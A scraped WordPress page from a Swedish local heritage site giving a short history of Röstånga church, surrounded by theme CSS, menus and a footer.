            @media (min-width: 1101px) {
            .navbar-custom .container-fluid {
                width: 970px;
                padding-right: 15px;
                padding-left: 15px;
                margin-right: auto;
                margin-left: auto;
            }


            .navbar-custom .dropdown-menu {
                border-top: 2px solid #386b28 !important;
                border-bottom: 2px solid #386b28 !important;
                position: absolute !important;
                display: block;
                visibility: hidden;
                opacity: 0;
            }
            .navbar-custom .dropdown-menu > li > a { padding: 12px 15px !important; }
            .navbar-custom .dropdown-menu > li > a:hover,
            .navbar-custom .dropdown-menu > li > a:focus {
                padding: 12px 15px 12px 20px !important;
            }
            .navbar-custom .open .dropdown-menu { background-color: #21202e !important; }
            .navbar-custom .dropdown-menu { position: absolute; display: block; visibility: hidden; opacity: 0; }
            .navbar-custom .dropdown-menu > li > a i {
                float: right;
            }

        }
        @media (min-width: 1200px) {
            .navbar-custom .container-fluid {
                width: 1170px;
                padding-right: 15px;
                padding-left: 15px;
                margin-right: auto;
                margin-left: auto;
            }
        }
        @media (min-width: 1200px) {
            .navbar-custom .container-fluid.fullwidth {
                width: 100% !important;
            }
        }


        /** BELOW MAX-WIDTH MEDIA QUERIES **/

        @media (max-width: 1100px) {
            /* Navbar */
            .navbar-custom .navbar-nav { letter-spacing: 0px; margin-top: 1px; margin-bottom: 0; }
            .navbar-custom .navbar-nav li { margin: 0 15px; padding: 0; }
            .navbar-custom .navbar-nav li > a { color: #bbb; padding: 12px 0px 12px 0px; }
            .navbar-custom .navbar-nav > li > a:focus,
            .navbar-custom .navbar-nav > li > a:hover {
                background: transparent;
                color: #fff;
            }
            .navbar-custom .dropdown-menu > li > a {
                display: block;
                clear: both;
                font-weight: normal;
            }
            .navbar-custom .dropdown-menu > li > a:hover,
            .navbar-custom .dropdown-menu > li > a:focus {
                background-color: #21202F;
                color: #fff;
                padding: 12px 0px 12px 0px;
            }
            .navbar-custom .open .dropdown-menu {
                position: static;
                float: none;
                width: auto;
                margin-top: 0;
                background-color: transparent;
                border: 0;
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .navbar-custom .open .dropdown-menu > li > a {
                line-height: 20px;
            }
            .navbar-custom .open .dropdown-menu .dropdown-header,
            .navbar-custom .open .dropdown-menu > li > a {
                padding: 12px 0px;
            }
            .navbar-custom .open .dropdown-menu .dropdown-menu .dropdown-header,
            .navbar-custom .open .dropdown-menu .dropdown-menu > li > a {
                padding: 12px 0px;
            }
            .navbar-custom li a,
            .navbar-custom .dropdown-search {
                border-bottom: 1px dotted #4c4a5f !important;
            }
            .navbar-header { padding: 0px 15px; float: none; }
            .navbar-custom .navbar-brand { padding: 20px 50px 20px 0px; }
            .navbar-expand-lg .navbar-toggler {display: block;margin: 24px 15px 24px 0;padding: 5px 10px;float: right;}
            .navbar-custom.navbar5.hp-hc .navbar-toggle { float: none; margin: 15px auto; }
            .site-branding-text { padding: 17px 50px 17px 15px; }
            .navbar-collapse { border-top: 1px solid transparent; box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1); }
            .navbar-collapse.collapse { display: none!important; }
            .navbar-custom .navbar-nav { background-color: #21202e; float: none!important; margin: 0px }
            .navbar-custom .navbar-nav > li { float: none; }
            .navbar-collapse.collapse.show { display: block!important; }
            .collapsing { overflow: hidden!important; }
            .navbar-collapse,
            .navbar-collapse.collapse.in {
                padding-right: 0px;
                padding-left: 0px;
            }

            .navbar-custom.hp-hc .navbar-nav > li {
                float: none;
                display: block;
            }
            .navbar-custom.hp-hc .navbar-nav {text-align: left;}
            .navbar5.navbar-custom .navbar-nav > .active > a:after {content: none;}


            /*Navbar Overlapped*/
            .navbar-overlapped.stiky-header .navbar-toggle {
                margin: 13px 15px 13px 0;
            }
            .navbar-overlapped.stiky-header .navbar-collapse.show {
                max-height: 500px;
                padding-right: 0px;
            }
            .navbar-expand-lg .navbar-collapse {flex-basis: unset;display: none !important;}
                    body.rtl .caret {position: absolute;left: 0;right: auto;}
                    body.rtl .navbar-custom .nav li.dropdown a {display: block;}
                    body.rtl .navbar-custom .dropdown-menu {text-align: right;}
                    body.rtl .navbar-expand-lg .navbar-toggler {float: left;}
                    body.rtl .navbar-custom .dropdown a > i.fa {left: 0;right: auto;}
                    body.rtl .navbar-expand-lg .navbar-header.align-right .navbar-toggler {float: right;}
                    body.rtl .navbar-custom .navbar-nav li > a{text-align: right;} 
          }
        @media (max-width: 1100px) {
            .navbar-custom .dropdown a > i.fa {
                font-size: 0.938rem;
                position: absolute;
                right: 0;
                margin-top: -6px;
                top: 50%;
                padding-left: 7px;
            }
            /*Navbar Overlapped*/
            .navbar-overlapped.stiky-header .navbar-brand { padding: 20px 0px; }
            .navbar-overlapped.stiky-header .navbar-nav > li > a { padding: 12px 15px; }
            .navbar-overlapped .navbar-nav > li > a:hover,
            .navbar-overlapped .navbar-nav > li > a:focus {
                border-bottom: 1px dotted #4c4a5f;
            }
            .navbar-overlapped .navbar-nav > .active > a,
            .navbar-overlapped .navbar-nav > .active > a:hover,
            .navbar-overlapped .navbar-nav > .active > a:focus {
                border-bottom: 1px dotted #4c4a5f;
            }
            .navbar-overlapped .navbar-toggle { color: #fff; }
            .navbar-overlapped .navbar-toggle .icon-bar { background-color: #fff; }
            .navbar-toggler {display: block;margin: 24px 15px 24px 0;padding: 5px 10px;float: right;}
            .navbar-header {width: 100%;display: block;}
            .navbar > .container-fluid{flex-wrap: wrap;}
            .navbar-toggler:focus{box-shadow: 0 0 0 0.1px;}
            .navbar-collapse.collapse,.navbar-collapse.collapsing { padding: 0 15px; }
            .navbar-custom .navbar-nav li > a {padding: 10px 0px 10px 0px;}
            .caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-right: 4px solid transparent;
                    border-left: 4px solid transparent;}
            .dropdown-toggle::after {display: none;} 
            .navbar-expand-lg .navbar-nav {flex-direction: column;}   
            .navbar-expand-lg .navbar-nav .dropdown-menu {position: unset;}

        }
        @media (max-width: 768px) {
            .navbar-header { padding: 0 15px; }
            .navbar-collapse,
            .navbar-collapse.collapse.show { padding-right: 15px; padding-left: 15px; }
            .navbar-custom .navbar-brand { padding: 20px 50px 20px 15px; }
        }
        @media (max-width: 500px) {
            .navbar-custom .navbar-brand { float: none; display: block; text-align: center; padding: 25px 15px 12px 15px; margin:0 auto !important;}
            .navbar-custom .navbar-brand img { margin: 0 auto; }
            .site-branding-text { padding: 17px 15px 17px 15px; float: none; text-align: center; }
            .navbar-toggle { float: none; margin: 10px auto 25px; }
            /*Navbar Overlapped*/
            .navbar-overlapped { position: relative; background-color: #21202e; border-bottom: 1px solid #4c4a5f; }
            .navbar-overlapped .navbar-collapse.show { bottom: 0px; }
            .navbar-overlapped .navbar-collapse { bottom: 0px; }
            .navbar-overlapped.stiky-header .navbar-toggle { float: none; margin: 10px auto 25px; }
            .navbar-overlapped.stiky-header .site-branding-text {
                padding: 17px 15px 17px 15px;
                float: none;
                text-align: center;
            }
            body.blog .navbar-overlapped { position: relative; }

        }
         @media (min-width: 768px) {body.rtl .navbar-custom .navbar-brand:not(body.rtl .navbar-custom .navbar-header.align-right .navbar-brand) {padding: 20px 0px 20px 50px;float: right;margin-right: 0;}}
         @media (min-width: 501px){
          body.rtl .navbar-custom .navbar-header .site-branding-text:not(body.rtl .navbar-custom .navbar-header.align-right  .site-branding-text) {float: right;padding: 13px 0px 13px 50px;}
      body.rtl .navbar-custom .navbar-brand.align-right,body.rtl .navbar-custom .site-branding-text.align-right {float: left;margin-right: 50px;margin-left: 0;}
       body.rtl .navbar-custom .navbar-brand {float: right;}
         body.rtl .site-branding-text {float: right;}
         body.rtl .sp-schemes .navbar-brand.align-right,
         body.rtl .sp-schemes .site-branding-text.align-right {float: left;margin-right: 50px;margin-left: 0;}
        body.rtl .sp-schemes .site-branding-text {padding: 13px 0px 13px 50px; }
     }
        /*===================================================================================*/
        /*	CART ICON
        /*===================================================================================*/
        .cart-header {
            width: 40px;
            height: 40px;
            line-height: 1.6;
            text-align: center;
            background: transparent;
            position: relative;
            float: right;
            margin: 25px 7px 25px 20px;
        }
        .cart-header > a.cart-icon {
            -wekbit-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -o-transition: all 0.3s;
            transition: all 0.3s;
            display: inline-block;
            font-size: 1.125rem;
            color: #202020;
            width: 100%;
            height: 100%;
            border: 1px solid #eaeaea;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            border-radius: 50%;
            padding: 4px;
        }
        .cart-header > a .cart-total {
            font-family: 'Open Sans', Sans-serif;
            font-size: 0.688rem;
            line-height: 1.7;
            color: #ffffff;
            font-weight: 600;
            position: absolute;
            right: -7px;
            top: -7px;
            padding: 1px;
            width: 1.225rem;
            height: 1.225rem;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            border-radius: 50%;
            -wekbit-transition: all 0.3s;
            -moz-transition: all 0.3s;
            -o-transition: all 0.3s;
            transition: all 0.3s;
        }
        @media (min-width: 100px) and (max-width: 1100px) {
            .cart-header { float: left; margin: 20px 7px 20px 15px !important; }
            .cart-header > a.cart-icon { color: #fff; }
        }


        /*-------------------------------------------------------------------------
        /* Navbar - Logo Right Align with Menu
        -------------------------------------------------------------------------*/

        @media (min-width: 1101px) {
            .navbar-header.align-right {
                float: right;
                order:2;
            }
            .navbar-header.align-right ~ .navbar-collapse { padding-left: 0; }
        }
        @media (max-width: 1100px) {
            .navbar-header.align-right .navbar-toggler {
                float: left;
                margin-left: 15px;
            }
           body.rtl .navbar-custom.right.navbar-expand-lg .navbar-toggler {float: right;}
        }
        .navbar-brand.align-right, .site-branding-text.align-right {
            float: right;
            margin-right: 0px;
            margin-left: 50px;
            padding-right: 0px;
        }
        @media (max-width: 768px) {
            .navbar-brand.align-right, .site-branding-text.align-right {
                padding-right: 15px;
            }
        }
        @media (max-width: 500px) {
            .navbar-brand.align-right{
                float: none;
                padding: 10px 15px 30px 15px;
            }
            .site-branding-text.align-right {
                float: none;
                padding: 10px 15px 30px 15px;
                margin-left: 0;
            }
            .navbar-header.align-right .navbar-toggle {
                float: none;
                margin: 30px auto 10px;
            }
        }
        .p-lef-right-0 { padding-left: 0; padding-right: 0; }
        /*-------------------------------------------------------------------------
        /* Navbar - Logo Center Align with Menu
        -------------------------------------------------------------------------*/

        .mobile-header { display: none; }
        @media (max-width: 1100px){
            .desktop-header {
                display: none !important;
            }
            .mobile-header {
                display: block !important;
            }
        }
        .navbar-center-fullwidth .container-fluid {
            padding-left: 0px;
            padding-right: 0px;
            width: 100%;
        }
        @media (min-width: 1101px) {
            .navbar-center-fullwidth .logo-area {
                margin: 0 auto;
                padding: 40px 0;
                text-align: center;
            }
            .navbar-brand.align-center, .site-branding-text.align-center{
                float: none;
                padding: 0px;
                display: inline-block;
            }
            .navbar-center-fullwidth .navbar-nav {
                float: none;
                margin: 0 auto;
                display: table;
            }
        }
        .navbar-center-fullwidth .navbar-collapse {
            border-top: 1px solid #e9e9e9;
            border-bottom: 1px solid #e9e9e9;
        }
        .navbar-center-fullwidth .navbar-nav > .active > a,
        .navbar-center-fullwidth .navbar-nav > .active > a:hover,
        .navbar-center-fullwidth .navbar-nav > .active > a:focus {
            color: #386b28 !important;
            background-color: transparent !important;
        }
        .navbar-center-fullwidth .navbar-nav li > a {
            padding: 20px;
        }
        .navbar-center-fullwidth .dropdown-menu > li > a {
            padding: 12px 15px;
        }
        .navbar-center-fullwidth .sp-search-area {
            margin-top: 10px;
            margin-bottom: 8px;
        }
        @media (min-width: 1100px) {
            .navbar-nav ul.dropdown-menu .fa-angle-down:before {
                content: "\f105";
                font-family: "FontAwesome";
                font-size: 12px;
            }
        }
        @media (min-width: 1101px) {
          .navbar-custom .dropdown-menu > li > a i {
              padding-top: 2px;
          }
        }
    </style>
    <style>body.boxed{ background-image:url("https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/images/bg-pattern/bg-img1.png");}</style>        <style type="text/css" id="spicepress-header-css">
         .site-title,
                .site-description {
                    clip: rect(1px 1px 1px 1px); /* IE7 */
                    clip: rect(1px, 1px, 1px, 1px);
                    position: absolute;
                }
                    </style>
        <link rel="icon" href="https://skanes-nordvastpassage.se/wp-content/uploads/2019/01/cropped-logga_512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skanes-nordvastpassage.se/wp-content/uploads/2019/01/cropped-logga_512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skanes-nordvastpassage.se/wp-content/uploads/2019/01/cropped-logga_512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skanes-nordvastpassage.se/wp-content/uploads/2019/01/cropped-logga_512x512-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#blog p img {
  margin: 0 auto;
  display: block;
}
		</style>
		<link rel='stylesheet' id='arconix-faq-css' href='https://skanes-nordvastpassage.se/wp-content/plugins/arconix-faq/includes/css/arconix-faq.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://skanes-nordvastpassage.se/wp-content/plugins/arconix-faq/includes/css/themes/smoothness/jquery.ui.theme.css?ver=1.9.7' type='text/css' media='all' />
</head>
	<body data-rsssl=1 class="wp-singular page-template-default page page-id-20420 wp-custom-logo wp-theme-spicepress-pro wide light" >
<div id="wrapper">
	
        <!--Logo & Menu Section-->	
        <nav class=" navbar navbar-custom navbar-expand-lg   " role="navigation">
            <div class="container-fluid  p-l-r-0">
                                    <div class="navbar-header">
                        <a href="https://skanes-nordvastpassage.se/" class="navbar-brand custom-logo " rel="home"><img width="143" height="80" src="https://skanes-nordvastpassage.se/wp-content/uploads/2019/01/logga_143x80.jpg" class="custom-logo" alt="Rönneådalen &#8211; Skånes Nordvästpassage" decoding="async" /></a>                    <a href="https://skanes-nordvastpassage.se/" class="navbar-brand sticky-logo " style="display: none;">
                        <img src="https://skanes-nordvastpassage.se/wp-content/uploads/2019/01/logga_143x80.jpg" class="custom-logo"></a>
                
                                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#custom-collapse" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Växla navigering">
                         <span class="navbar-toggler-icon"></span>
                         </button>
                    </div>
    
                <!-- Collect the nav links, forms, and other content for toggling -->
                

                <div  class="collapse navbar-collapse" id="custom-collapse">
                          <ul class="nav navbar-nav navbar-right"><li id="menu-item-17843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17843"><a href="https://skanes-nordvastpassage.se/">Hem</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545 dropdown"><a href="https://skanes-nordvastpassage.se/utflyktsmal/">Utflyktsmål<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-13753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13753"><a href="https://skanes-nordvastpassage.se/utflyktsmal/">Alla utflyktsmål</a></li>
	<li id="menu-item-17547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17547"><a href="https://skanes-nordvastpassage.se/fornminnen/">Fornminnen</a></li>
	<li id="menu-item-19147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19147"><a href="https://skanes-nordvastpassage.se/vulkaner-i-skane/">Vulkaner i Skåne</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19453"><a href="https://skanes-nordvastpassage.se/sevarda-broar/">Sevärda broar</a></li>
	<li id="menu-item-20533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20533"><a href="https://skanes-nordvastpassage.se/kyrkor-i-ronnea-och-soderasbygden/">Kyrkor i Rönneåbygden</a></li>
	<li id="menu-item-13752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13752"><a href="https://skanes-nordvastpassage.se/cykelrundor/">Cykelrundor</a></li>
	<li id="menu-item-21406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21406"><a href="https://skanes-nordvastpassage.se/temarunda-milstenar/">Milstenar</a></li>
	<li id="menu-item-13751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13751"><a href="https://skanes-nordvastpassage.se/temarundor/">Temarundor</a></li>
</ul>
</li>
<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2468 dropdown"><a href="https://skanes-nordvastpassage.se/var-bygd/">Vår bygd<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://skanes-nordvastpassage.se/fardvagar/">Färdvägar</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://skanes-nordvastpassage.se/var-bygd/">Byarna</a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://skanes-nordvastpassage.se/var-bygd-kulturen/">Kulturen</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://skanes-nordvastpassage.se/var-bygd-naturen/">Naturen</a></li>
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1509"><a href="https://skanes-nordvastpassage.se/lankar/">Länkar till Rönneådalen</a></li>
</ul>
</li>
<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3022 dropdown"><a href="https://skanes-nordvastpassage.se/gora/">Mer att göra<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://skanes-nordvastpassage.se/gora/">Kul saker att göra</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://skanes-nordvastpassage.se/handla/">Handla i Rönneådalen</a></li>
</ul>
</li>
<li id="menu-item-26821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26821 dropdown"><a href="https://skanes-nordvastpassage.se/at-gott-och-bo-bekvamt/">Bo och äta<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://skanes-nordvastpassage.se/bo/">Bo i Rönneådalen</a></li>
	<li id="menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3176"><a href="https://skanes-nordvastpassage.se/ata/">Äta gott i Rönneådalen</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://skanes-nordvastpassage.se/aktuella-observationer/">Observationer</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33 dropdown"><a href="https://skanes-nordvastpassage.se/kontakt/">Kontakt<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-10049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10049"><a href="https://skanes-nordvastpassage.se/foreningen/">Om projektet</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://skanes-nordvastpassage.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://skanes-nordvastpassage.se/styrelse/">Styrelse</a></li>
</ul>
</li>
<li>
    <a href="#" title="Sök" class="search-icon" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search"></i></a>
    <ul class="dropdown-menu pull-right search-panel" role="menu">
        <li>   <div class="form-container">
                <form method="get" id="searchform" autocomplete="off" class="search-form" action="https://skanes-nordvastpassage.se/"><label><input type="search" class="search-field" placeholder="Sök" value="" name="s" id="s"></label><input type="submit" class="search-submit" value="Sök"></form>
            </div></li>
    </ul>
</li></ul>
                </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>

    

    <!--/Logo & Menu Section-->

            

    	
<div class="clearfix"></div>
		<!-- Page Title Section -->
		<section class="page-title-section">		
			<div class="container">
					<div class="row">
						<div class="col-md-6 col-sm-6">
                           <div class="page-title wow bounceInLeft animated" ata-wow-delay="0.4s"><h1>Röstånga kyrka</h1></div>                        </div>
						<div class="col-md-6 col-sm-6">
							<ul class="page-breadcrumb wow bounceInRight animated" ata-wow-delay="0.4s"><li><a href="https://skanes-nordvastpassage.se">Hem</a></li><li class="active"><a href="https://skanes-nordvastpassage.se/rostanga-kyrka/">Röstånga kyrka</a></li></ul>						</div>
					</div>
				</div>	
		</section>
		<div class="page-seperate"></div>
		<!-- /Page Title Section -->

		<div class="clearfix"></div>
	<!-- Blog & Sidebar Section -->
<section class="blog-section">
	<div class="container container_default">
		<div class="row">	
			<!--Blog Section-->
			<div class="col-md-8 col-xs-12">				<article class="post" id="post-20420" class="post-content-area wow fadeInDown animated post-20420 page type-page status-publish hentry" data-wow-delay="0.4s">
			
				
		
		
		<div class="post-content">
			
			
						
			<div class="entry-content">
			
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="600" height="377" src="https://skanes-nordvastpassage.se/wp-content/uploads/2013/05/Rostanga-2-ip.jpg" alt="Röstånga kyrka Foto: Inger Persson" class="wp-image-6073" title="Röstånga kyrka Foto: Inger Persson" srcset="https://skanes-nordvastpassage.se/wp-content/uploads/2013/05/Rostanga-2-ip.jpg 600w, https://skanes-nordvastpassage.se/wp-content/uploads/2013/05/Rostanga-2-ip-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption>Röstånga kyrka Foto: Inger Persson</figcaption></figure>



<p>Kyrkan är uppförd senast&nbsp;i början av 1220-talet och av den medeltida byggnaden är bara den nuvarande mittdelen kvar. Övrigt har förstörts vid restaureringar och om-och tillbyggnader. Kyrkan saknade troligen torn från början. Klockorna var upphängda&nbsp;i en fristående klockstapel, som 1813 ersattes av en med kyrkans västra gavel sammanbyggda klockstol. Sin nuvarande utformning fick kyrkan 1939&nbsp;i samband med en påbyggnad.</p>



<p>Vid en genomgripande restaurering 1839 omformades korpatiet, vapenhuset&nbsp;i trä revs, yttertaket togs ned och såldes och ersattes med tak av trästickor. Vid den restaureringen försvann också den medeltida inredningen med undantag för dopfunten och dopfatet av mässing från 1500-talet. Från 1700-talet finns även ett par ljusstakar bevarade samt ett exemplar av Karl XII:s bibel.&nbsp;Kyrkan genomgick ytterligare en stor restaurering 1893 då spåntaket ersattes med plåt, de gamla träfönsterna ersattes med gjutjärnsfönster, predikstolen flyttades ner&nbsp;i kyrkan, nya bänkar sattes in och kyrkan med undantag för valvet vitmenades.&nbsp;Ytterligare restaureringar har gjorts på 1900-talet, då bl a taket kläddes med tegelpannor.</p>



<p>© <em>Skånes Nordvästpassage.</em><br><em>Sidan redigerad 2020-07-14 av <a href="mailto:inger@skanes-nordvastpassage.se">Inger Persson</a></em></p>
			</div>							
		</div>
</article>




			</div>	
			<!--/Blog Section-->
			

<!--Sidebar Section-->

<div class="col-md-4 col-sm-5 col-xs-12">

	<div class="sidebar">
	
		<aside id="text-23" class="widget widget_text wow fadeInDown animated" data-wow-delay="0.4s"><div class="section-header wow fadeInDown animated" data-wow-delay="0.4s"><h3 class="widget-title">Kyrkor</h3></div>			<div class="textwidget"><div id="faq-20534" class="arconix-faq-wrap"><div id="faq-Kyrkor" class="arconix-faq-title faq-closed">Kyrkor</div><div class="arconix-faq-content faq-closed"><p><a href="https://skanes-nordvastpassage.se/billinge-kyrka/">Billinge kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/faringtofta-kyrka/">Färingtofta kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/gramanstorps-kyrka-jungfru-maria-kyrka/">Gråmanstorps kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/kallna-kyrka/">Källna kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/konga-kyrka/">Konga kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/kvidinge-kyrka/">Kvidinge kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/riseberga-kyrka/">Riseberga kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/rostanga-kyrka/">Röstånga kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/sankt-petri-kyrka/">Sankt Petri Kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/vastra-sonnarslovs-kyrka/">Västra Sönnarslövs kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/vedby-kyrka/">Vedby Kyrka</a><br />
<a href="https://skanes-nordvastpassage.se/ostra-ljungby-kyrka/">Östra Ljungby kyrka</a></p>
<p><a href="https://skanes-nordvastpassage.se/kyrkor-i-ronnea-och-soderasbygden#karta">Alla kyrkor på en karta</a></p>
</div></div>
</div>
		</aside>	
		
	</div>
	
</div>	

<!--Sidebar Section-->

		</div>
	</div>
</section>
<!-- /Blog & Sidebar Section -->

<div class="clearfix"></div>

<!-- Footer Section -->
<footer class="site-footer sp-schemes" >		
        <div class="overlay" >
        <div class="container">
            <div class="row footer-sidebar">
<div class="col-lg-4 col-md-4 col-sm-12"><aside id="text-1" class="widget widget_text wow fadeInDown animated" data-wow-delay="0.4s">			<div class="textwidget"><p><img src=https://skanes-nordvastpassage.se/wp-content/uploads/2013/05/vilettkantad-guldvinge-50.png"><br />Rönneådalen Skånes Nordvästpassage<br />
c/o Inger Persson<br />
Ordensgatan 4 A<br />
264 35 Klippan</p></div>
		</aside></div><div class="col-lg-4 col-md-4 col-sm-12"><aside id="text-19" class="widget widget_text wow fadeInDown animated" data-wow-delay="0.4s">			<div class="textwidget"><p><a href="https://skanes-nordvastpassage.se/kontakt/"><img decoding="async" src="https://skanes-nordvastpassage.se/wp-content/uploads/2020/11/kontakta_oss.jpg"></a></p>
<p><a href="https://www.facebook.com/ronneadalen" target="_blank" rel="noopener"><img decoding="async" src="https://skanes-nordvastpassage.se/wp-content/uploads/2012/08/facebook_sw.jpg" /></a></p>
</div>
		</aside></div><div class="col-lg-4 col-md-4 col-sm-12"><aside id="search-4" class="widget widget_search wow fadeInDown animated" data-wow-delay="0.4s"><div class="section-header"><h3 class="widget-title">Sök på våra sidor</h3><span></span></div><form method="get" id="searchform" class="search-form" action="https://skanes-nordvastpassage.se/">
	
		<label><input class="search-field" type="text" value="" name="s" id="s" placeholder="Sök"></label>
		<label><input type="submit" class="search-submit" value="Sök"></label>
	
</form></aside></div></div><div class="row"><div class="site-info text-center layout-1">
    <div class="container">
        <p>Copyright © 2025 Skånes Nordvästpassage</p> 
    </div>
</div>
</div>        </div>
    </div>
</footer>
<!-- /Footer Section -->
<div class="clearfix"></div>
</div><!--Close of wrapper-->
<!--Scroll To Top--> 
    <a href="#" class="hc_scrollup custom right"><i class="fa fa-chevron-up"></i></a>

<style>
    a.hc_scrollup.custom {
        border-radius: 0%;
    }

    </style>
<style type="text/css">
    .site-footer {
        background-repeat: no-repeat !important;
        background-position: left top !important;
        background-size: cover !important;
        background-attachment: scroll !important;
    }

    .site-info {
        border-top: 1px solid #403f4e;
        padding: 25px 0px;
    }
</style>
<!--/Scroll To Top--> 



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/spicepress-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">


/*===================================================================================*/
/*	MENUBAR SECTION
/*===================================================================================*/

.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover {
	color: #386b28;
    background-color: transparent;
}
.navbar-custom .navbar-nav > .active > a,
.navbar-custom .navbar-nav > .active > a:hover,
.navbar-custom .navbar-nav > .active > a:focus {
	color: #ffffff;
    background-color: #386b28;
}
.navbar-custom .dropdown-menu {
    border-top: 2px solid #386b28;
    border-bottom: 2px solid #386b28;
}
.navbar-custom .navbar-nav .open .dropdown-menu > .active > a,
.navbar-custom .navbar-nav .open .dropdown-menu > .active > a:hover,
.navbar-custom .navbar-nav .open .dropdown-menu > .active > a:focus {
    background-color: transparent;
    color: #386b28;
}

/* Navbar Classic */

.navbar-classic .navbar-nav > li > a:hover,
.navbar-classic .navbar-nav > li > a:focus {
    background-color: transparent;
    color: #386b28;
}
.navbar-classic .navbar-nav > .open > a,
.navbar-classic .navbar-nav > .open > a:hover,
.navbar-classic .navbar-nav > .open > a:focus {
	background-color: transparent;
	color: #386b28;
}
.navbar-classic .navbar-nav > .active > a,
.navbar-classic .navbar-nav > .active > a:hover,
.navbar-classic .navbar-nav > .active > a:focus {
	background-color: transparent;
	color: #386b28;
    border-top: 2px solid #386b28;
}


/*Dropdown Menus & Submenus Css----------------------------------------------------------*/

.navbar-custom .dropdown-menu {
	border-top: 2px solid #386b28;
	border-bottom: 2px solid #386b28;
}

/*===================================================================================*/
/*	CART ICON
/*===================================================================================*/

.cart-header:hover > a { color: #386b28; }
.cart-header > a .cart-total { background: #386b28; }

/*===================================================================================*/
/*	HEADER CONTACT WIDGET
/*===================================================================================*/

.contact-icon i { color: #386b28; }

/*===================================================================================*/
/*	HOMEPAGE OWL CAROUSEL SLIDER
/*===================================================================================*/

.slide-btn-sm:before, .slide-btn-sm:after { background-color: #386b28; }
/*Status Format*/
.format-status-btn-sm { background-color: #386b28; box-shadow: 0 3px 0 0 rgb(6,82,0); }
/*Quote Format*/
#slider-carousel .format-quote:before { color: #386b28; }
/*Video Format*/
